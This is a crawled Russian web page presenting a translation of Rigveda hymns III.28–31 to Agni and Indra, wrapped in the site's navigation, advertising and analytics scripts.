

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/drevnyaya-indiya/rigveda-mandala-tretya-gimny-iii-28-31.html
body_size: 11139
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Древняя Индия | Ригведа | Мандала третья | гимны III, 28-31</title>
  <meta name="description" content="Ригведа. Мандала третья. Гимны III, 28-31 III, 28. К Агни 1 О Агни, наслаждайся нашим возлиянием, Рисовой лепешкой, о Джатаведас, На утреннем выжимании (сомы), о одетый ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/drevnyaya-indiya/rigveda-mandala-tretya-gimny-iii-28-31.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-1995">
          <h1><a href="/drevnyaya-indiya/rigveda-mandala-tretya-gimny-iii-28-31.html" rel="bookmark" title="Ригведа | Мандала третья | гимны III, 28-31">Ригведа | Мандала третья | гимны III, 28-31</a></h1>
          <p>Ригведа. Мандала третья.<br>
          Гимны III, 28-31</p>
          <p><strong>III, 28. К Агни</strong></p>
          <p>1 О Агни, наслаждайся нашим возлиянием,<br>
          Рисовой лепешкой, о Джатаведас,<br>
          На утреннем выжимании (сомы), о одетый поэтической мыслью!<span id="more-1995"></span></p>
          <p>2 Испеклась, о Агни, рисовая лепешка,<br>
          Или, вернее, для тебя она приготовлена.<br>
          Наслаждайся ею, о самый юный!</p>
          <p>3 О Агни, одобри рисовую лепешку,<br>
          Политую (сомой,) бродящим вторые сутки!<br>
          Ты, о сын силы, поставлен при обряде.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>4 На полуденном выжимании сомы, о Джатаведас,<br>
          Наслаждайся здесь рисовой лепешкой, о поэт!<br>
          О Агни, долю, положенную тебе, самому юному,<br>
          Мудрые не уменьшают на местах жертвенных раздач.</p>
          <p>5 О Агни, раз на третьем выжимании (сомы) тебе понравилась.<br>
          О сын силы, рисовая лепешка, политая (сомой),<br>
          То с помощью чуда помести среди богов обряд,<br>
          Приносящий сокровища, бодрствующий среди бессмертных!</p>
          <p>6 О Агни, подкрепляясь, наслаждайся<br>
          Возлиянием, рисовой лепешкой,<br>
          Сопровождаемый позавчерашним (сомой), о Джатаведас!</p>
          <p><strong>III, 29. К Агни</strong></p>
          <p>1 Есть эта основа для трения,<br>
          Есть уд, готовый к зачатию.<br>
          Приведи эту жену главы рода!<br>
          Мы хотим добывать трением Агни, как прежде.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>2 Джатаведас вложен в два куска дерева для трения,<br>
          Прекрасно помещен, словно зародыш в беременных.<br>
          День за днем должны призывать Агни<br>
          Рано встающие люди, имеющие жертвенные возлияния.</p>
          <p>3 Вставь умело в растянутую!<br>
          Покрытая тотчас же родила быка.<br>
          С алой макушкой – светел его облик –<br>
          Родился сын Иды в отмеченное время.</p>
          <p>4 О Джатаведас, мы устраиваем<br>
          Тебя на месте Иды,<br>
          На пупе земли,<br>
          О Агни, чтобы ты увез жертву.</p>
          <p>5 Добывайте трением, о мужи, поэта недвуличного,<br>
          Прозорливца бессмертного, прекрасноликого,<br>
          Знамя жертвы, первого с самого начала –<br>
          Агни, о мужи, порождайте дружелюбного!</p>
          <p>6 Если они руками добывают (его) трением, он ярко вспыхивает.<br>
          В кусках дерева, словно конь, приносящий награду, алый.<br>
          Безудержный, как яркая (колесница) Ашвинов в движении,<br>
          Щадит он (только) камни, сжигая травы.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>7 (Едва) родившись, Агни сверкает, притягивая к себе взоры,<br>
          Завоевывающий награды, вдохновенный, прославленный поэтами, с прекрасными дарами,<br>
          Кого боги поставили как призванного, всезнающего,<br>
          Увозящего жертву на жертвоприношениях.</p>
          <p>8 Сядь, хотар, на свое место, умелый!<br>
          Усади жертву в лоно доброго деяния!<br>
          Приглашая богов, ты должен жертвовать богам возлияние.<br>
          О Агни, положи жертвователю высокую жизненную силу!</p>
          <p>9 Создайте сильный дым, друзья!<br>
          Невредимыми идите к награде!<br>
          Вот Агни, победитель в боях, очень мужественный,<br>
          С чьей помощью боги одолели дасью.</p>
          <p>10 Вот твое своевременное лоно,<br>
          Откуда родившись, ты засверкал.<br>
          Зная его, усядься, о Агни,<br>
          И вдохновляй нашу песнь!</p>
          <p>11 Танунапат – зовется отпрыск Асуров;<br>
          Нарашансой становится он, когда рождается;<br>
          Матаришваном – когда сформировался в матери;<br>
          Порывом ветра он стал в (своей) стремительности.</p>
          <p>12 Прекрасным трением вытерт наружу,<br>
          Прекрасным водворением водворен поэт.<br>
          О Агни, создай прекрасные обряды!<br>
          Принеси жертву богам для почитающего богов!</p>
          <p>13 Смертные породили бессмертного,<br>
          Безошибочного, пересекающего (опасности), с крепкой челюстью.<br>
          Десять девиц-сестер вместе<br>
          Охватывают новорожденного мужа.</p>
          <p>14 Окруженный семью хотарами, сверкал он издревле,<br>
          Когда в лоне матери пламенел у ее вымени.<br>
          День за днем не смыкает глаз очень радостный,<br>
          С тех пор как родился из чрева Асуры.</p>
          <p>15 Бьющиеся с недругами как передовой отряд Марутов,<br>
          Перворожденные ведают все в священной речи.<br>
          Люди из рода Кушики привели в движение сверкающую священную речь.<br>
          Они зажгли Агни: каждый в своем доме.</p>
          <p>16 Раз мы сегодня во время этого начинающегося жертвоприношения<br>
          Выбрали здесь тебя, о опытный хотар, –<br>
          Ты основательно приносил жертвы и основательно трудился —<br>
          Приди на (питье) сомы, зная подобно сведущему путь!</p>
          <p><strong>III, 30. К Индре</strong></p>
          <p>1 Ищут тебя друзья, занятые сомой.<br>
          Они выжимают сому. Они готовят жертвенные услады.<br>
          Они отвращают проклятья людей.<br>
          О Индра, от тебя (бы) хоть какой-нибудь знак!</p>
          <p>2 Недалеки для тебя даже отдаленные пространства:<br>
          Приезжай же, о обладатель буланых коней, на паре буланых коней!<br>
          Для крепкого быка сделаны эти выжимания (сомы),<br>
          Запряжены давильные камни при зажженном огне.</p>
          <p>3 Индра прекрасногубый, щедрый, пересекающий (опасности),<br>
          С великим войском, решительный в деле (?), неистовый…<br>
          Что учинил ты, грозный, среди смертных, будучи загнанным,<br>
          Где (были) эти твои мужественные подвиги (тогда), о бык?</p>
          <p>4 Ведь это ты, сотрясая несотрясаемое,<br>
          Бродишь один, убивая врагов.<br>
          По твоему завету стоят, как вкопанные,<br>
          Небо и земля (и) горы.</p>
          <p>5 И в бесстрашии, о многопризываемый, один со (своею) славой.<br>
          Ты говорил решительно, будучи убийцей врагов.<br>
          Даже эти две безграничные половины вселенной, о Индра,<br>
          Для тебя только пригоршня, о щедрый, когда ты схватил (их).</p>
          <p>6 (Пусть помчится) стремительно вперед твоя (колесница), о Индра, с парой буланых коней,<br>
          Пусть двинется вперед твоя ваджра, сокрушая врагов!<br>
          Убей (тех,) кто идет навстречу, идет следом, идет прочь!<br>
          Сделай все истинным! Да будет (все) спокойно!</p>
          <p>7 (Если) какому смертному ты дал удовлетворение пищей (?),<br>
          Он получает долю в неразделенном еще домашнем имуществе.<br>
          О Индра, твое благоволение приносит счастье, оно полно жира.<br>
          (Твоя) щедрость, о многопризываемый, приносит тысячи даров!</p>
          <p>8 О многопризываемый, ты раздавил живущего<br>
          Вместе с Дану безрукого Кунару, о Индра.<br>
          Вритру разрастающегося, злобного,<br>
          Безногого ты убил мощной (дубиной), о Индра.</p>
          <p>9 Ты усадил на место, о Индра, обильную,<br>
          Подвижную, великую, бескрайнюю землю.<br>
          (Этот) бык укрепил небо, воздушное пространство,<br>
          Да потекут сюда воды, тобою пробужденные к жизни!</p>
          <p>10 Вала, которого не пробуравить, (этот) загон для скота,<br>
          Боясь, открылся (сам) до (твоего) удара.<br>
          Он сделал пути легкопроходимыми, чтобы выгнать коров.<br>
          Сильно поддержали (тебя,) многопризываемого, трубящие голоса (Марутов).</p>
          <p>11 Индра один заполнил две богатые добром<br>
          Соединенные (половины) вселенной: землю и небо.<br>
          А из воздушного пространства нам для битвы<br>
          Пусть привезешь ты как колесничий объединенные награды, о герой!</p>
          <p>12 Солнце не меняет предписанных сторон света,<br>
          Порожденных день за днем обладателем буланых коней.<br>
          Только после того, как оно достигло конца (своих) путей,<br>
          Оно распрягает коней – такова его (работа).</p>
          <p>13 При выходе Ушас из ночи (все) хотят видеть<br>
          Великий, яркий облик зажигающейся (зари).<br>
          Все знают, когда она явилась со (своим) величием.<br>
          Многие деяния Индры благотворны.</p>
          <p>14 Великий свет сокрыт в вымени (Ушас):<br>
          Сырая корова бродит, нося вареное (молоко).<br>
          Весь вкус был собран в корове (-утренней заре),<br>
          Когда Индра предназначил ее для наслаждения (человека).</p>
          <p>15 О Индра, будь тверд! Дорожные лари (?) готовы.<br>
          Помоги с жертвой певцу и (его) друзьям!<br>
          Обладающие колдовской силой смертные, чинящие зло,<br>
          Мошенники с колчанами должны быть убиты!</p>
          <p>16 Повсюду слышится гул близких врагов.<br>
          Порази их самым раскаленным камнем!<br>
          Расщепи их сверху вниз! Расколи! Одолей!<br>
          Убей ракшаса, о щедрый! Отдай (нам) во власть!</p>
          <p>17 Вырви ракшаса с корнем, о Индра!<br>
          Расщепи середину! Отломи верхушку!<br>
          До каких пор ты пребывал в нерешительности?<br>
          Метни раскаленный дротик в ненавистника молитвы!</p>
          <p>18 Если на счастье со (своими) конями, приносящими награду, о вождь,<br>
          Ты завладеешь великой, обильной освежающей пищей,<br>
          Пусть (и) мы станем добытчиками обильного богатства!<br>
          Да будет нам доля, о Индра, связанная с потомством!</p>
          <p>19 Принеси нам, о Индра, сверкающую долю!<br>
          Мы хотим оказаться в избытке твоего дара!<br>
          Наше желание простерлось, словно море!<br>
          Удовлетвори его, о господин благ!</p>
          <p>20 Порадуй это желание коровами, конями,<br>
          Подношением из золота, и (еще) распространи (его)!<br>
          Стремясь к солнечному свету, вдохновенные люди из рода Кушики<br>
          (Своими) молитвами тебе, Индра, создали средство для езды.</p>
          <p>21 Проломи для нас загоны для коров, о господин коров, (выгони) коров!<br>
          Да стекутся для нас выигрыши, награды!<br>
          Ты – небожитель, о бык, чье неистовство истинно.<br>
          Будь нам хорошим дарителем коров, о щедрый!</p>
          <p>22 Мы хотим призывать на счастье щедрого Индру,<br>
          Самого мужественного, для захвата добычи в этой битве,<br>
          (Бога,) слышащего (нас), грозного-для поддержки в сражениях,<br>
          Убивающего врагов, завоевывающего награды!</p>
          <p><strong>III, 31. К Индре</strong></p>
          <p>1 Повелевая, возница (жертвы) отправился к внучке (со стороны) дочери,<br>
          (Он,) знаток, почитающий соблюдение закона,<br>
          Когда отец, стараясь излить (семя) дочери,<br>
          Кинулся со (своим) могучим духом.</p>
          <p>2 Родной сын не оставил сестре наследства,<br>
          Он сделал (ее) чрево кладовой захватчика.<br>
          Когда матери порождают возницу (жертвы),<br>
          Один из двоих благодетелей – деятель, другой – извлекающий выгоды.</p>
          <p>3 Агни был рожден как (бог,) трепещущий языком,<br>
          Чтобы почтить сыновей великого алого.<br>
          Велик зародыш, велико рождение среди них,<br>
          Велико взращивание обладателя буланых коней жертвами.</p>
          <p>4 Победоносные примкнули к борющемуся,<br>
          Они отыскали во мраке великое светило.<br>
          Узнавая его, утренние зори вышли (ему) навстречу.<br>
          Индра стал единственным господином коров.</p>
          <p>5 Мудрые пробились к находящимся в твердыне (коровам).<br>
          Семеро вдохновенных, о мыслью, устремленной вперед, погоняли (коров).<br>
          Они находили любой путь закона.<br>
          Понимающий же вошел в них с поклонением.</p>
          <p>6 Когда Сарама нашла пролом в скале,<br>
          Она сделала великое древнее защищенное место направленным на одну цель.<br>
          Прекрасноногая повела главу коров.<br>
          Знающая, она первой отправилась на зов.</p>
          <p>7 И пошел самый вдохновенный, настраиваясь как друг.<br>
          Скала сделала (свой) плод зрелым для совершающего благое деяние.<br>
          Юный муж добился (своей цели) вместе с юношами, настраиваясь воинственно,<br>
          Тут сразу же возник воспевающий Ангирас.</p>
          <p>8 Образец для каждого существа, находящийся впереди (всех),<br>
          Он знает все поколения, он убивает Шушну.<br>
          Пролагатель пути неба, жаждущий захватить (коров), распевая (шел) впереди для нас.<br>
          Друг избавил друзей от поношения.</p>
          <p>9 С душой, жаждущей захватить коров, они уселись под песнопения,<br>
          Создавая себе путь к бессмертию.<br>
          Это самое сидение и сейчас часто (бывает) у них –<br>
          Закон, с помощью которого (долгие) месяцы они хотели добыть (коров).</p>
          <p>10 Оглядывая (коров), они обрадовались (своей) собственности,<br>
          Доя молоко древнего семени.<br>
          Их рев раскалил обе половины вселенной,<br>
          (Когда) они распределились среди молодняка, (распределили) мужей среди коров.</p>
          <p>11 Этот убийца Вритры, этот самый Индра выпустил с помощью песнопений<br>
          Коров (-утренние зори) вместе с молодняком, вместе с жертвенными возлияниями.<br>
          Широко шагающая домашняя корова, несущая для него<br>
          (Молоко,) полное жира, доится медовой сладостью.</p>
          <p>12 Ему, отцу, они приготовили сидение:<br>
          Ведь они, благодетели, обнаружили великое блистающее (сидение).<br>
          Они укрепили креплением обеих родительниц,<br>
          Сидя, они воздвигли кверху неукротимого.</p>
          <p>13 Когда великая Дхишана, чтобы столкнуть (Вритру), поставила<br>
          (Того,) кто вырос за один день, распространился среди двух миров,<br>
          На ком сходятся безупречные песни,<br>
          Все силы были предоставлены Индре.</p>
          <p>14 Я хочу твоей великой дружбы, (твоих) услуг.<br>
          Многие упряжки движутся к убийце Вритры.<br>
          Велико восхваление. Мы достигли поддержки покровителя.<br>
          Будь же по-настоящему нашим хранителем, о щедрый!</p>
          <p>15 Добывший огромную местность, много золота,<br>
          Он еще пригнал для друзей движимое имущество.<br>
          Индра вместе с мужами породил, сверкая,<br>
          Одновременно солнце, утреннюю зарю, свободный путь, огонь.</p>
          <p>16 И растекающиеся воды этот друг дома<br>
          Направил к одной цели, переливающиеся всеми цветами,<br>
          Сладкие, очищаемые духовными цедилками.<br>
          Мчась дни и ночи, они (вс?) приводят в движение.</p>
          <p>17 Две кладовые добра: черная (ночь и утренняя заря) следуют (за тобой).<br>
          Благодаря щедрости солнца, обе достойные жертв,<br>
          В то время как друзья твои, о Индра, мощные, рвущиеся вперед,<br>
          О(кружают) (твое) величие, чтобы привлечь к себе.</p>
          <p>18 О убийца Вритры, будь господином прекрасных даров,<br>
          (Будь) весь век быком – оплодотворителем хвалебных песен!<br>
          Приди к нам с добрыми дружескими услугами,<br>
          Великий, с великими поддержками спешащий!</p>
          <p>19 Подобно Ангирасам, почитая его с поклонением,<br>
          Я делаю для древнего давно рожденную (песню) новой.<br>
          Преодолей многие безбожные обманы<br>
          И дай нам, о щедрый, захватить солнце!</p>
          <p>20 Простершиеся туманы стали прозрачными:<br>
          Благополучно переправь нас на ту сторону их!<br>
          О Индра, ты, колесничий, сохрани нас от повреждения!<br>
          Как можно скорей сделай нас захватчиками коров!</p>
          <p>21 Убийца Вритры как господин коров указал коров.<br>
          Он вытеснил черных с помощью алых существ.<br>
          Указуя прекрасные дары согласно закону,<br>
          Он открыл все свои врата.</p>
          <p>22 Мы хотим призывать на счастье щедрого Индру,<br>
          Самого мужественного, для захвата добычи в этой битве,<br>
          (Бога,) слышащего (нас), грозного-для поддержки в сражениях,<br>
          Убивающего врагов, завоевывающего награды!</p>
          <p>Вернуться к содержанию <a href="/drevnyaya-indiya/rigveda.html">Ригведа</a></p>
          <p></p>
          <p><a href="/drevnyaya-indiya" rel="category tag">Древняя Индия</a></p>
          <p style="font-weight:bolder">Вернуться к <a href="/drevnyaya-indiya-soderzhanie-razdela">содержанию рубрики Древняя Индия</a></p>
        </article>
        <div class="nav2">
          « <a href="/drevnyaya-indiya/rigveda-mandala-tretya-gimny-iii-15-27.html" rel="prev">Назад</a> <b>|</b> <a href="/drevnyaya-indiya/rigveda-mandala-tretya-gimny-iii-32-38.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/tajny-istorii/drevnie-artefakty.html">Самые загадочные древние артефакты</a>
          </li>
          <li>
            <a href="/tajny-istorii/vestniki-smerti.html">Вестники смерти</a>
          </li>
          <li>
            <a href="/drugie/pifagorejcy.html">Пифагорейцы</a>
          </li>
          <li>
            <a href="/drugie/ertruriya.html">Этруски</a>
          </li>
          <li>
            <a href="/drugie/lemuriya.html">Лемурия</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/kosmos/planety-giganty.html">Планеты-гиганты</a>
          </li>
          <li>
            <a href="/tajny-istorii/yantarnaya-komnata.html">Янтарная комната</a>
          </li>
          <li>
            <a href="/kosmos/neptun.html">Планета Нептун</a>
          </li>
          <li>
            <a href="/tajny-istorii/koroleva-anglii-elizaveta.html">Королева Англии Елизавета II</a>
          </li>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
